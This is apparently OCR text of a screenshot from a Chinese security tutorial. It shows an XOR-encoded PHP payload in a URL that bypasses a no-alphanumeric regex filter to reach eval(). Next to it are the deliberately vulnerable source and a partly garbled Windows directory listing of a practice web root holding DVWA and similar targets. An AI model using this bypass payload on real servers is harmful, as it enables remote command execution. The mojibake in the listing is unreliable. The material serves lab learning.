 不安全 | xj.com/test.php/?code=("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%04%09%09"^"%60%60%7b");
应用 Gmail YouTube 地图 md5在线解密破解,... 网站基础信息获取... [117.178.109.189]... 云悉WEB资产梳理|... 读懂正则表达式就... 渗
<?php
error_reporting(0);
highlight_file(__FILE__);
$code=$_GET['code'];
if(preg_match('/[a-z0-9]/i',$code)){
die('hacker');
}
eval($code);
������ D �eľ��� Data �������к��� 9A38-522A D:\Phpstudy\PHPTutorial\WWW ��Ŀ¼ 2021/07/01 09:15
. 2021/07/01 09:15
.. 2020/06/09 15:37
74cms 2021/01/23 16:35
bugs 2021/01/22 17:13 194,591 bugs.rar 2020/06/09 22:12
DVWA 2021/06/10 08:43
espcms 2021/05/17 10:58 566 info.php 2021/06/19 12:50
猪猪谈安全